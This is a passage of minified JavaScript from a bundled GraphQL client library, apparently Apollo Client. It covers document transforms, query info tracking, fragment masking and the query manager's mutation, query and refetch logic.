t=!1;this.nextResultListeners.add(function(r,n){t||(t=!0,e(r,n))})},i}(r.Observable);(0,i.fixObservableSubclass)(a),e.s(["Concast",()=>a])},875428,e=>{"use strict";var t=e.i(540059),r=e.i(975625),n=e.i(758350);e.i(171258);var i=e.i(687081),o=e.i(952812),a=e.i(495364),s=e.i(872243);function u(e){return e}var c=function(){function e(e,t){void 0===t&&(t=Object.create(null)),this.resultCache=r.canUseWeakSet?new WeakSet:new Set,this.transform=e,t.getCacheKey&&(this.getCacheKey=t.getCacheKey),this.cached=!1!==t.cache,this.resetCache()}return e.prototype.getCacheKey=function(e){return[e]},e.identity=function(){return new e(u,{cache:!1})},e.split=function(t,r,n){return void 0===n&&(n=e.identity()),Object.assign(new e(function(e){return(t(e)?r:n).transformDocument(e)},{cache:!1}),{left:r,right:n})},e.prototype.resetCache=function(){var n=this;if(this.cached){var u=new t.Trie(r.canUseWeakMap);this.performWork=(0,a.wrap)(e.prototype.performWork.bind(this),{makeCacheKey:function(e){var t=n.getCacheKey(e);if(t)return(0,i.invariant)(Array.isArray(t),77),u.lookupArray(t)},max:s.cacheSizes["documentTransform.cache"],cache:o.WeakCache})}},e.prototype.performWork=function(e){return(0,n.checkDocument)(e),this.transform(e)},e.prototype.transformDocument=function(e){if(this.resultCache.has(e))return e;var t=this.performWork(e);return this.resultCache.add(t),t},e.prototype.concat=function(t){var r=this;return Object.assign(new e(function(e){return t.transformDocument(r.transformDocument(e))},{cache:!1}),{left:this,right:t})},e}();e.s(["DocumentTransform",()=>c])},939276,390056,e=>{"use strict";var t=e.i(290571),r=e.i(869981),n=e.i(415511),i=e.i(682562),o=e.i(645938),a=e.i(401513),s=e.i(975625),u=e.i(107799),c=new(s.canUseWeakMap?WeakMap:Map);function l(e,t){var r=e[t];"function"==typeof r&&(e[t]=function(){return c.set(e,(c.get(e)+1)%1e15),r.apply(this,arguments)})}var d=function(){function e(e,t){void 0===t&&(t=e.generateQueryId()),this.queryId=t,this.document=null,this.lastRequestId=1,this.stopped=!1,this.observableQuery=null;var r=this.cache=e.cache;c.has(r)||(c.set(r,0),l(r,"evict"),l(r,"modify"),l(r,"reset"))}return e.prototype.init=function(e){var t=e.networkStatus||u.NetworkStatus.loading;return this.variables&&this.networkStatus!==u.NetworkStatus.loading&&!(0,r.equal)(this.variables,e.variables)&&(t=u.NetworkStatus.setVariables),(0,r.equal)(e.variables,this.variables)||(this.lastDiff=void 0,this.cancel()),Object.assign(this,{document:e.document,variables:e.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:t}),e.observableQuery&&this.setObservableQuery(e.observableQuery),e.lastRequestId&&(this.lastRequestId=e.lastRequestId),this},e.prototype.resetDiff=function(){this.lastDiff=void 0},e.prototype.getDiff=function(){var e=this.getDiffOptions();if(this.lastDiff&&(0,r.equal)(e,this.lastDiff.options))return this.lastDiff.diff;this.updateWatch(this.variables);var t=this.observableQuery;if(t&&"no-cache"===t.options.fetchPolicy)return{complete:!1};var n=this.cache.diff(e);return this.updateLastDiff(n,e),n},e.prototype.updateLastDiff=function(e,t){this.lastDiff=e?{diff:e,options:t||this.getDiffOptions()}:void 0},e.prototype.getDiffOptions=function(e){var t;return void 0===e&&(e=this.variables),{query:this.document,variables:e,returnPartialData:!0,optimistic:!0,canonizeResults:null==(t=this.observableQuery)?void 0:t.options.canonizeResults}},e.prototype.setDiff=function(e){var t,n,i=this.lastDiff&&this.lastDiff.diff;!(e&&!e.complete&&(null==(t=this.observableQuery)?void 0:t.getLastError()))&&(this.updateLastDiff(e),(0,r.equal)(i&&i.result,e&&e.result)||null==(n=this.observableQuery)||n.scheduleNotify())},e.prototype.setObservableQuery=function(e){e!==this.observableQuery&&(this.observableQuery=e,e&&(e.queryInfo=this))},e.prototype.stop=function(){var e;if(!this.stopped){this.stopped=!0,null==(e=this.observableQuery)||e.resetNotifications(),this.cancel();var t=this.observableQuery;t&&t.stopPolling()}},e.prototype.cancel=function(){var e;null==(e=this.cancelWatch)||e.call(this),this.cancelWatch=void 0},e.prototype.updateWatch=function(e){var n=this;void 0===e&&(e=this.variables);var i=this.observableQuery;if(!i||"no-cache"!==i.options.fetchPolicy){var o=(0,t.__assign)((0,t.__assign)({},this.getDiffOptions(e)),{watcher:this,callback:function(e){return n.setDiff(e)}});this.lastWatch&&(0,r.equal)(o,this.lastWatch)||(this.cancel(),this.cancelWatch=this.cache.watch(this.lastWatch=o))}},e.prototype.resetLastWrite=function(){this.lastWrite=void 0},e.prototype.shouldWrite=function(e,t){var n=this.lastWrite;return!(n&&n.dmCount===c.get(this.cache)&&(0,r.equal)(t,n.variables)&&(0,r.equal)(e.data,n.result.data))},e.prototype.markResult=function(e,t,a,s){var u,l=this,d=new n.DeepMerger,f=(0,o.isNonEmptyArray)(e.errors)?e.errors.slice(0):[];if(null==(u=this.observableQuery)||u.resetNotifications(),"incremental"in e&&(0,o.isNonEmptyArray)(e.incremental)){var h=(0,i.mergeIncrementalData)(this.getDiff().result,e);e.data=h}else if("hasNext"in e&&e.hasNext){var m=this.getDiff();e.data=d.merge(m.result,e.data)}this.graphQLErrors=f,"no-cache"===a.fetchPolicy?this.updateLastDiff({result:e.data,complete:!0},this.getDiffOptions(a.variables)):0!==s&&(p(e,a.errorPolicy)?this.cache.performTransaction(function(n){if(l.shouldWrite(e,a.variables))n.writeQuery({query:t,data:e.data,variables:a.variables,overwrite:1===s}),l.lastWrite={result:e,variables:a.variables,dmCount:c.get(l.cache)};else if(l.lastDiff&&l.lastDiff.diff.complete){e.data=l.lastDiff.diff.result;return}var i=l.getDiffOptions(a.variables),o=n.diff(i);!l.stopped&&(0,r.equal)(l.variables,a.variables)&&l.updateWatch(a.variables),l.updateLastDiff(o,i),o.complete&&(e.data=o.result)}):this.lastWrite=void 0)},e.prototype.markReady=function(){return this.networkError=null,this.networkStatus=u.NetworkStatus.ready},e.prototype.markError=function(e){var t;return this.networkStatus=u.NetworkStatus.error,this.lastWrite=void 0,null==(t=this.observableQuery)||t.resetNotifications(),e.graphQLErrors&&(this.graphQLErrors=e.graphQLErrors),e.networkError&&(this.networkError=e.networkError),e},e}();function p(e,t){void 0===t&&(t="none");var r="ignore"===t||"all"===t,n=!(0,a.graphQLResultHasError)(e);return!n&&r&&e.data&&(n=!0),n}e.s(["QueryInfo",()=>d,"shouldWriteResult",()=>p],939276),e.i(495364);var f=e.i(712337);e.i(171258);var h=e.i(687081),m=s.canUseWeakMap?WeakMap:Map,g=s.canUseWeakSet?WeakSet:Set,y=new f.Slot,v=!1;function _(){v||(v=!0,!1!==globalThis.__DEV__&&h.invariant.warn(52))}e.s(["MapImpl",()=>m,"SetImpl",()=>g,"disableWarningsSlot",()=>y,"warnOnImproperCacheImplementation",()=>_],390056)},179031,608285,807928,825975,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(869981),i=e.i(794635),o=e.i(642418),a=e.i(786713),s=e.i(682562),u=e.i(61518),c=e.i(449987),l=e.i(758350),d=e.i(401513),p=e.i(307656),f=e.i(99799),h=e.i(645938),m=e.i(923595),g=e.i(675739),y=e.i(253949),v=e.i(419983),_=e.i(875428),b=e.i(521110),E=e.i(779506),k=e.i(107799),S=e.i(939276),C=e.i(287084),w=e.i(540059),A=e.i(134049),P=e.i(872243),I=e.i(285809),O=e.i(390056),T=e.i(376846);function R(e,t,n){return O.disableWarningsSlot.withValue(!0,function(){var i=function e(t,n,i,o,s){var u,c=i.knownChanged,l=function(e,t){if(t.has(e))return t.get(e);var r=Array.isArray(e)?[]:Object.create(null);return t.set(e,r),r}(t,i.mutableTargets);if(Array.isArray(t)){for(var d=0,p=Array.from(t.entries());d<p.length;d++){var f=p[d],h=f[0],m=f[1];if(null===m){l[h]=null;continue}var g=e(m,n,i,o,!1!==globalThis.__DEV__?"".concat(s||"","[").concat(h,"]"):void 0);c.has(g)&&c.add(l),l[h]=g}return c.has(l)?l:t}for(var v=0,_=n.selections;v<_.length;v++){var b=_[v],E=void 0;if(o&&c.add(l),b.kind===I.Kind.FIELD){var k=(0,y.resultKeyNameFromField)(b),S=b.selectionSet;if(void 0===(E=l[k]||t[k]))continue;if(S&&null!==E){var g=e(t[k],S,i,o,!1!==globalThis.__DEV__?"".concat(s||"",".").concat(k):void 0);c.has(g)&&(E=g)}!1===globalThis.__DEV__&&(l[k]=E),!1!==globalThis.__DEV__&&(!o||"__typename"===k||(null==(u=Object.getOwnPropertyDescriptor(l,k))?void 0:u.value)?(delete l[k],l[k]=E):Object.defineProperty(l,k,function(e,t,n,i,o){var a=function(){return O.disableWarningsSlot.getValue()||(!1!==globalThis.__DEV__&&r.invariant.warn(48,i?"".concat(o," '").concat(i,"'"):"anonymous ".concat(o),"".concat(n,".").concat(e).replace(/^\./,"")),a=function(){return t}),t};return{get:function(){return a()},set:function(e){a=function(){return e}},enumerable:!0,configurable:!0}}(k,E,s||"",i.operationName,i.operationType)))}if(b.kind===I.Kind.INLINE_FRAGMENT&&(!b.typeCondition||i.cache.fragmentMatches(b,t.__typename))&&(E=e(t,b.selectionSet,i,o,s)),b.kind===I.Kind.FRAGMENT_SPREAD){var C=b.name.value,w=i.fragmentMap[C]||(i.fragmentMap[C]=i.cache.lookupFragment(C));(0,r.invariant)(w,47,C);var A=(0,a.getFragmentMaskMode)(b);"mask"!==A&&(E=e(t,w.selectionSet,i,"migrate"===A,s))}c.has(E)&&c.add(l)}return"__typename"in t&&!("__typename"in l)&&(l.__typename=t.__typename),Object.keys(l).length!==Object.keys(t).length&&c.add(l),c.has(l)?l:t}(e,t,n,!1);return Object.isFrozen(e)&&(0,T.maybeDeepFreeze)(i),i})}function x(e,t,i,o){if(!i.fragmentMatches)return!1!==globalThis.__DEV__&&(0,O.warnOnImproperCacheImplementation)(),e;var a=t.definitions.filter(function(e){return e.kind===I.Kind.FRAGMENT_DEFINITION});void 0===o&&((0,r.invariant)(1===a.length,49,a.length),o=a[0].name.value);var s=a.find(function(e){return e.name.value===o});return((0,r.invariant)(!!s,50,o),null==e||(0,n.default)(e,{}))?e:R(e,s.selectionSet,{operationType:"fragment",operationName:s.name.value,fragmentMap:(0,u.createFragmentMap)((0,l.getFragmentDefinitions)(t)),cache:i,mutableTargets:new O.MapImpl,knownChanged:new O.SetImpl})}e.s(["maskFragment",()=>x],608285);var D=Object.prototype.hasOwnProperty,N=Object.create(null),M=function(){function e(e){var t=this;this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new A.AutoCleanedWeakCache(P.cacheSizes["queryManager.getDocumentInfo"]||2e3),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new w.Trie(!1),this.noCacheWarningsByQueryId=new Set;var r=new _.DocumentTransform(function(e){return t.cache.transformDocument(e)},{cache:!1});this.cache=e.cache,this.link=e.link,this.defaultOptions=e.defaultOptions,this.queryDeduplication=e.queryDeduplication,this.clientAwareness=e.clientAwareness,this.localState=e.localState,this.ssrMode=e.ssrMode,this.assumeImmutableResults=e.assumeImmutableResults,this.dataMasking=e.dataMasking;var n=e.documentTransform;this.documentTransform=n?r.concat(n).concat(r):r,this.defaultContext=e.defaultContext||Object.create(null),(this.onBroadcast=e.onBroadcast)&&(this.mutationStore=Object.create(null))}return e.prototype.stop=function(){var e=this;this.queries.forEach(function(t,r){e.stopQueryNoBroadcast(r)}),this.cancelPendingFetches((0,r.newInvariantError)(27))},e.prototype.cancelPendingFetches=function(e){this.fetchCancelFns.forEach(function(t){return t(e)}),this.fetchCancelFns.clear()},e.prototype.mutate=function(e){return(0,t.__awaiter)(this,arguments,void 0,function(e){var n,i,o,a,s,u,c,l=e.mutation,p=e.variables,h=e.optimisticResponse,m=e.updateQueries,g=e.refetchQueries,y=void 0===g?[]:g,v=e.awaitRefetchQueries,_=void 0!==v&&v,E=e.update,k=e.onQueryUpdated,S=e.fetchPolicy,C=void 0===S?(null==(u=this.defaultOptions.mutate)?void 0:u.fetchPolicy)||"network-only":S,w=e.errorPolicy,A=void 0===w?(null==(c=this.defaultOptions.mutate)?void 0:c.errorPolicy)||"none":w,P=e.keepRootFields,I=e.context;return(0,t.__generator)(this,function(e){switch(e.label){case 0:if((0,r.invariant)(l,28),(0,r.invariant)("network-only"===C||"no-cache"===C,29),n=this.generateMutationId(),l=this.cache.transformForLink(this.transform(l)),i=this.getDocumentInfo(l).hasClientExports,p=this.getVariables(l,p),!i)return[3,2];return[4,this.localState.addExportedVariables(l,p,I)];case 1:p=e.sent(),e.label=2;case 2:return o=this.mutationStore&&(this.mutationStore[n]={mutation:l,variables:p,loading:!0,error:null}),a=h&&this.markMutationOptimistic(h,{mutationId:n,document:l,variables:p,fetchPolicy:C,errorPolicy:A,context:I,updateQueries:m,update:E,keepRootFields:P}),this.broadcastQueries(),s=this,[2,new Promise(function(e,r){return(0,f.asyncMap)(s.getObservableFromLink(l,(0,t.__assign)((0,t.__assign)({},I),{optimisticResponse:a?h:void 0}),p,{},!1),function(e){if((0,d.graphQLResultHasError)(e)&&"none"===A)throw new b.ApolloError({graphQLErrors:(0,d.getGraphQLErrorsFromResult)(e)});o&&(o.loading=!1,o.error=null);var r=(0,t.__assign)({},e);return"function"==typeof y&&(y=y(r)),"ignore"===A&&(0,d.graphQLResultHasError)(r)&&delete r.errors,s.markMutationResult({mutationId:n,result:r,document:l,variables:p,fetchPolicy:C,errorPolicy:A,context:I,update:E,updateQueries:m,awaitRefetchQueries:_,refetchQueries:y,removeOptimistic:a?n:void 0,onQueryUpdated:k,keepRootFields:P})}).subscribe({next:function(r){s.broadcastQueries(),"hasNext"in r&&!1!==r.hasNext||e((0,t.__assign)((0,t.__assign)({},r),{data:s.maskOperation({document:l,data:r.data,fetchPolicy:C,id:n})}))},error:function(e){o&&(o.loading=!1,o.error=e),a&&s.cache.removeOptimistic(n),s.broadcastQueries(),r(e instanceof b.ApolloError?e:new b.ApolloError({networkError:e}))}})})]}})})},e.prototype.markMutationResult=function(e,r){var n=this;void 0===r&&(r=this.cache);var i=e.result,o=[],a="no-cache"===e.fetchPolicy;if(!a&&(0,S.shouldWriteResult)(i,e.errorPolicy)){if((0,s.isExecutionPatchIncrementalResult)(i)||o.push({result:i.data,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}),(0,s.isExecutionPatchIncrementalResult)(i)&&(0,h.isNonEmptyArray)(i.incremental)){var u=r.diff({id:"ROOT_MUTATION",query:this.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0}),c=void 0;u.result&&(c=(0,s.mergeIncrementalData)(u.result,i)),void 0!==c&&(i.data=c,o.push({result:c,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}))}var d=e.updateQueries;d&&this.queries.forEach(function(e,t){var a=e.observableQuery,s=a&&a.queryName;if(s&&D.call(d,s)){var u=d[s],c=n.queries.get(t),p=c.document,f=c.variables,h=r.diff({query:p,variables:f,returnPartialData:!0,optimistic:!1}),m=h.result;if(h.complete&&m){var g=u(m,{mutationResult:i,queryName:p&&(0,l.getOperationName)(p)||void 0,queryVariables:f});g&&o.push({result:g,dataId:"ROOT_QUERY",query:p,variables:f})}}})}if(o.length>0||(e.refetchQueries||"").length>0||e.update||e.onQueryUpdated||e.removeOptimistic){var p=[];if(this.refetchQueries({updateCache:function(r){a||o.forEach(function(e){return r.write(e)});var u=e.update,c=!(0,s.isExecutionPatchResult)(i)||(0,s.isExecutionPatchIncrementalResult)(i)&&!i.hasNext;if(u){if(!a){var l=r.diff({id:"ROOT_MUTATION",query:n.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0});l.complete&&("incremental"in(i=(0,t.__assign)((0,t.__assign)({},i),{data:l.result}))&&delete i.incremental,"hasNext"in i&&delete i.hasNext)}c&&u(r,i,{context:e.context,variables:e.variables})}a||e.keepRootFields||!c||r.modify({id:"ROOT_MUTATION",fields:function(e,t){var r=t.fieldName,n=t.DELETE;return"__typename"===r?e:n}})},include:e.refetchQueries,optimistic:!1,removeOptimistic:e.removeOptimistic,onQueryUpdated:e.onQueryUpdated||null}).forEach(function(e){return p.push(e)}),e.awaitRefetchQueries||e.onQueryUpdated)return Promise.all(p).then(function(){return i})}return Promise.resolve(i)},e.prototype.markMutationOptimistic=function(e,n){var i=this,o="function"==typeof e?e(n.variables,{IGNORE:N}):e;return o!==N&&(this.cache.recordOptimisticTransaction(function(e){try{i.markMutationResult((0,t.__assign)((0,t.__assign)({},n),{result:{data:o}}),e)}catch(e){!1!==globalThis.__DEV__&&r.invariant.error(e)}},n.mutationId),!0)},e.prototype.fetchQuery=function(e,t,r){return this.fetchConcastWithInfo(this.getOrCreateQuery(e),t,r).concast.promise},e.prototype.getQueryStore=function(){var e=Object.create(null);return this.queries.forEach(function(t,r){e[r]={variables:t.variables,networkStatus:t.networkStatus,networkError:t.networkError,graphQLErrors:t.graphQLErrors}}),e},e.prototype.resetErrors=function(e){var t=this.queries.get(e);t&&(t.networkError=void 0,t.graphQLErrors=[])},e.prototype.transform=function(e){return this.documentTransform.transformDocument(e)},e.prototype.getDocumentInfo=function(e){var r=this.transformCache;if(!r.has(e)){var n={hasClientExports:(0,a.hasClientExports)(e),hasForcedResolvers:this.localState.shouldForceResolvers(e),hasNonreactiveDirective:(0,a.hasDirectives)(["nonreactive"],e),nonReactiveQuery:(0,o.addNonReactiveToNamedFragments)(e),clientQuery:this.localState.clientQuery(e),serverQuery:(0,o.removeDirectivesFromDocument)([{name:"client",remove:!0},{name:"connection"},{name:"nonreactive"},{name:"unmask"}],e),defaultVars:(0,l.getDefaultValues)((0,l.getOperationDefinition)(e)),asQuery:(0,t.__assign)((0,t.__assign)({},e),{definitions:e.definitions.map(function(e){return"OperationDefinition"===e.kind&&"query"!==e.operation?(0,t.__assign)((0,t.__assign)({},e),{operation:"query"}):e})})};r.set(e,n)}return r.get(e)},e.prototype.getVariables=function(e,r){return(0,t.__assign)((0,t.__assign)({},this.getDocumentInfo(e).defaultVars),r)},e.prototype.watchQuery=function(e){var r=this.transform(e.query);void 0===(e=(0,t.__assign)((0,t.__assign)({},e),{variables:this.getVariables(r,e.variables)})).notifyOnNetworkStatusChange&&(e.notifyOnNetworkStatusChange=!1);var n=new S.QueryInfo(this),i=new E.ObservableQuery({queryManager:this,queryInfo:n,options:e});return i.lastQuery=r,E.ObservableQuery.inactiveOnCreation.getValue()||this.queries.set(i.queryId,n),n.init({document:r,observableQuery:i,variables:i.variables}),i},e.prototype.query=function(e,n){var i=this;void 0===n&&(n=this.generateQueryId()),(0,r.invariant)(e.query,30),(0,r.invariant)("Document"===e.query.kind,31),(0,r.invariant)(!e.returnPartialData,32),(0,r.invariant)(!e.pollInterval,33);var o=this.transform(e.query);return this.fetchQuery(n,(0,t.__assign)((0,t.__assign)({},e),{query:o})).then(function(r){return r&&(0,t.__assign)((0,t.__assign)({},r),{data:i.maskOperation({document:o,data:r.data,fetchPolicy:e.fetchPolicy,id:n})})}).finally(function(){return i.stopQuery(n)})},e.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},e.prototype.generateRequestId=function(){return this.requestIdCounter++},e.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},e.prototype.stopQueryInStore=function(e){this.stopQueryInStoreNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryInStoreNoBroadcast=function(e){var t=this.queries.get(e);t&&t.stop()},e.prototype.clearStore=function(e){return void 0===e&&(e={discardWatches:!0}),this.cancelPendingFetches((0,r.newInvariantError)(34)),this.queries.forEach(function(e){e.observableQuery?e.networkStatus=k.NetworkStatus.loading:e.stop()}),this.mutationStore&&(this.mutationStore=Object.create(null)),this.cache.reset(e)},e.prototype.getObservableQueries=function(e){var n=this;void 0===e&&(e="active");var i=new Map,o=new Map,a=new Map,s=new Set;return Array.isArray(e)&&e.forEach(function(e){if("string"==typeof e)o.set(e,e),a.set(e,!1);else if((0,y.isDocumentNode)(e)){var t=(0,C.print)(n.transform(e));o.set(t,(0,l.getOperationName)(e)),a.set(t,!1)}else(0,v.isNonNullObject)(e)&&e.query&&s.add(e)}),this.queries.forEach(function(t,r){var n=t.observableQuery,o=t.document;if(n){if("all"===e)return void i.set(r,n);var s=n.queryName;if("standby"===n.options.fetchPolicy||"active"===e&&!n.hasObservers())return;("active"===e||s&&a.has(s)||o&&a.has((0,C.print)(o)))&&(i.set(r,n),s&&a.set(s,!0),o&&a.set((0,C.print)(o),!0))}}),s.size&&s.forEach(function(e){var o=(0,g.makeUniqueId)("legacyOneTimeQuery"),a=n.getOrCreateQuery(o).init({document:e.query,variables:e.variables}),s=new E.ObservableQuery({queryManager:n,queryInfo:a,options:(0,t.__assign)((0,t.__assign)({},e),{fetchPolicy:"network-only"})});(0,r.invariant)(s.queryId===o),a.setObservableQuery(s),i.set(o,s)}),!1!==globalThis.__DEV__&&a.size&&a.forEach(function(e,t){if(!e){var n=o.get(t);n?!1!==globalThis.__DEV__&&r.invariant.warn(35,n):!1!==globalThis.__DEV__&&r.invariant.warn(36)}}),i},e.prototype.reFetchObservableQueries=function(e){var t=this;void 0===e&&(e=!1);var r=[];return this.getObservableQueries(e?"all":"active").forEach(function(n,i){var o=n.options.fetchPolicy;n.resetLastResults(),(e||"standby"!==o&&"cache-only"!==o)&&r.push(n.refetch()),(t.queries.get(i)||n.queryInfo).setDiff(null)}),this.broadcastQueries(),Promise.all(r)},e.prototype.startGraphQLSubscription=function(e){var t=this,r=e.query,n=e.variables,i=e.fetchPolicy,o=e.errorPolicy,a=void 0===o?"none":o,s=e.context,u=void 0===s?{}:s,c=e.extensions,l=void 0===c?{}:c;r=this.transform(r),n=this.getVariables(r,n);var f=function(e){return t.getObservableFromLink(r,u,e,l).map(function(n){"no-cache"!==i&&((0,S.shouldWriteResult)(n,a)&&t.cache.write({query:r,result:n.data,dataId:"ROOT_SUBSCRIPTION",variables:e}),t.broadcastQueries());var o=(0,d.graphQLResultHasError)(n),s=(0,b.graphQLResultHasProtocolErrors)(n);if(o||s){var u={};if(o&&(u.graphQLErrors=n.errors),s&&(u.protocolErrors=n.extensions[b.PROTOCOL_ERRORS_SYMBOL]),"none"===a||s)throw new b.ApolloError(u)}return"ignore"===a&&delete n.errors,n})};if(this.getDocumentInfo(r).hasClientExports){var h=this.localState.addExportedVariables(r,n,u).then(f);return new p.Observable(function(e){var t=null;return h.then(function(r){return t=r.subscribe(e)},e.error),function(){return t&&t.unsubscribe()}})}return f(n)},e.prototype.stopQuery=function(e){this.stopQueryNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryNoBroadcast=function(e){this.stopQueryInStoreNoBroadcast(e),this.removeQuery(e)},e.prototype.removeQuery=function(e){var t;this.fetchCancelFns.delete(e),this.queries.has(e)&&(null==(t=this.queries.get(e))||t.stop(),this.queries.delete(e))},e.prototype.broadcastQueries=function(){this.onBroadcast&&this.onBroadcast(),this.queries.forEach(function(e){var t;return null==(t=e.observableQuery)?void 0:t.notify()})},e.prototype.getLocalState=function(){return this.localState},e.prototype.getObservableFromLink=function(e,r,n,o,a){var s,u,d=this;void 0===a&&(a=null!=(s=null==r?void 0:r.queryDeduplication)?s:this.queryDeduplication);var h=this.getDocumentInfo(e),g=h.serverQuery,y=h.clientQuery;if(g){var v=this.inFlightLinkObservables,_=this.link,b={query:g,variables:n,operationName:(0,l.getOperationName)(g)||void 0,context:this.prepareContext((0,t.__assign)((0,t.__assign)({},r),{forceFetch:!a})),extensions:o};if(r=b.context,a){var E=(0,C.print)(g),k=(0,c.canonicalStringify)(n),S=v.lookup(E,k);if(!(u=S.observable)){var w=new m.Concast([(0,i.execute)(_,b)]);u=S.observable=w,w.beforeNext(function e(t,r){"next"===t&&"hasNext"in r&&r.hasNext?w.beforeNext(e):v.remove(E,k)})}}else u=new m.Concast([(0,i.execute)(_,b)])}else u=new m.Concast([p.Observable.of({data:{}})]),r=this.prepareContext(r);return y&&(u=(0,f.asyncMap)(u,function(e){return d.localState.runResolvers({document:y,remoteResult:e,context:r,variables:n})})),u},e.prototype.getResultsFromLink=function(e,t,r){var n=e.lastRequestId=this.generateRequestId(),i=this.cache.transformForLink(r.query);return(0,f.asyncMap)(this.getObservableFromLink(i,r.context,r.variables),function(o){var a=(0,d.getGraphQLErrorsFromResult)(o),s=a.length>0,u=r.errorPolicy;if(n>=e.lastRequestId){if(s&&"none"===u)throw e.markError(new b.ApolloError({graphQLErrors:a}));e.markResult(o,i,r,t),e.markReady()}var c={data:o.data,loading:!1,networkStatus:k.NetworkStatus.ready};return s&&"none"===u&&(c.data=void 0),s&&"ignore"!==u&&(c.errors=a,c.networkStatus=k.NetworkStatus.error),c},function(t){var r=(0,b.isApolloError)(t)?t:new b.ApolloError({networkError:t});throw n>=e.lastRequestId&&e.markError(r),r})},e.prototype.fetchConcastWithInfo=function(e,t,r,n){var i,o,a=this;void 0===r&&(r=k.NetworkStatus.loading),void 0===n&&(n=t.query);var s=this.getVariables(n,t.variables),u=this.defaultOptions.watchQuery,c=t.fetchPolicy,l=void 0===c?u&&u.fetchPolicy||"cache-first":c,d=t.errorPolicy,p=void 0===d?u&&u.errorPolicy||"none":d,f=t.returnPartialData,h=t.notifyOnNetworkStatusChange,g=t.context,y=Object.assign({},t,{query:n,variables:s,fetchPolicy:l,errorPolicy:p,returnPartialData:void 0!==f&&f,notifyOnNetworkStatusChange:void 0!==h&&h,context:void 0===g?{}:g}),v=function(n){y.variables=n;var i=a.fetchQueryByPolicy(e,y,r);return"standby"!==y.fetchPolicy&&i.sources.length>0&&e.observableQuery&&e.observableQuery.applyNextFetchPolicy("after-fetch",t),i},_=function(){return a.fetchCancelFns.delete(e.queryId)};if(this.fetchCancelFns.set(e.queryId,function(e){_(),setTimeout(function(){return i.cancel(e)})}),this.getDocumentInfo(y.query).hasClientExports)i=new m.Concast(this.localState.addExportedVariables(y.query,y.variables,y.context).then(v).then(function(e){return e.sources})),o=!0;else{var b=v(y.variables);o=b.fromLink,i=new m.Concast(b.sources)}return i.promise.then(_,_),{concast:i,fromLink:o}},e.prototype.refetchQueries=function(e){var t=this,r=e.updateCache,n=e.include,i=e.optimistic,o=void 0!==i&&i,a=e.removeOptimistic,s=void 0===a?o?(0,g.makeUniqueId)("refetchQueries"):void 0:a,u=e.onQueryUpdated,c=new Map;n&&this.getObservableQueries(n).forEach(function(e,r){c.set(r,{oq:e,lastDiff:(t.queries.get(r)||e.queryInfo).getDiff()})});var l=new Map;return r&&this.cache.batch({update:r,optimistic:o&&s||!1,removeOptimistic:s,onWatchUpdated:function(e,t,r){var n=e.watcher instanceof S.QueryInfo&&e.watcher.observableQuery;if(n){if(u){c.delete(n.queryId);var i=u(n,t,r);return!0===i&&(i=n.refetch()),!1!==i&&l.set(n,i),i}null!==u&&c.set(n.queryId,{oq:n,lastDiff:r,diff:t})}}}),c.size&&c.forEach(function(e,r){var n,i=e.oq,o=e.lastDiff,a=e.diff;u&&(a||(a=t.cache.diff(i.queryInfo.getDiffOptions())),n=u(i,a,o)),u&&!0!==n||(n=i.refetch()),!1!==n&&l.set(i,n),r.indexOf("legacyOneTimeQuery")>=0&&t.stopQueryNoBroadcast(r)}),s&&this.cache.removeOptimistic(s),l},e.prototype.maskOperation=function(e){var t,n,i,o=e.document,a=e.data;if(!1!==globalThis.__DEV__){var s=e.fetchPolicy,c=e.id,d=null==(t=(0,l.getOperationDefinition)(o))?void 0:t.operation,p=(null!=(n=null==d?void 0:d[0])?n:"o")+c;!this.dataMasking||"no-cache"!==s||(0,u.isFullyUnmaskedOperation)(o)||this.noCacheWarningsByQueryId.has(p)||(this.noCacheWarningsByQueryId.add(p),!1!==globalThis.__DEV__&&r.invariant.warn(37,null!=(i=(0,l.getOperationName)(o))?i:"Unnamed ".concat(null!=d?d:"operation")))}return this.dataMasking?function(e,t,n){if(!n.fragmentMatches)return!1!==globalThis.__DEV__&&(0,O.warnOnImproperCacheImplementation)(),e;var i,o=(0,l.getOperationDefinition)(t);return((0,r.invariant)(o,51),null==e)?e:R(e,o.selectionSet,{operationType:o.operation,operationName:null==(i=o.name)?void 0:i.value,fragmentMap:(0,u.createFragmentMap)((0,l.getFragmentDefinitions)(t)),cache:n,mutableTargets:new O.MapImpl,knownChanged:new O.SetImpl})}(a,o,this.cache):a},e.prototype.maskFragment=function(e){var t=e.data,r=e.fragment,n=e.fragmentName;return this.dataMasking?x(t,r,this.cache,n):t},e.prototype.fetchQueryByPolicy=function(e,r,i){var o=this,a=r.query,s=r.variables,u=r.fetchPolicy,c=r.refetchWritePolicy,l=r.errorPolicy,d=r.returnPartialData,f=r.context,h=r.notifyOnNetworkStatusChange,m=e.networkStatus;e.init({document:a,variables:s,networkStatus:i});var g=function(){return e.getDiff()},y=function(r,i){void 0===i&&(i=e.networkStatus||k.NetworkStatus.loading);var u=r.result;!1===globalThis.__DEV__||d||(0,n.equal)(u,{})||(0,E.logMissingFieldErrors)(r.missing);var c=function(e){return p.Observable.of((0,t.__assign)({data:e,loading:(0,k.isNetworkRequestInFlight)(i),networkStatus:i},r.complete?null:{partial:!0}))};return u&&o.getDocumentInfo(a).hasForcedResolvers?o.localState.runResolvers({document:a,remoteResult:{data:u},context:f,variables:s,onlyRunForcedResolvers:!0}).then(function(e){return c(e.data||void 0)}):"none"===l&&i===k.NetworkStatus.refetch&&Array.isArray(r.missing)?c(void 0):c(u)},v="no-cache"===u?0:i===k.NetworkStatus.refetch&&"merge"!==c?1:2,_=function(){return o.getResultsFromLink(e,v,{query:a,variables:s,context:f,fetchPolicy:u,errorPolicy:l})},b=h&&"number"==typeof m&&m!==i&&(0,k.isNetworkRequestInFlight)(i);switch(u){default:case"cache-first":var 